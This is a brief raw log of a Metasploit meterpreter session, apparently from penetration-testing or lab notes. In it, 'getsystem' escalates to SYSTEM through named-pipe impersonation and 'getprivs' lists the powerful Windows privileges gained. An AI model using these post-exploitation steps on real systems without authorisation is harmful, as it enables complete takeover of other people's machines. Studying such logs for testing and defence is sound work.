 meterpreter >
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter >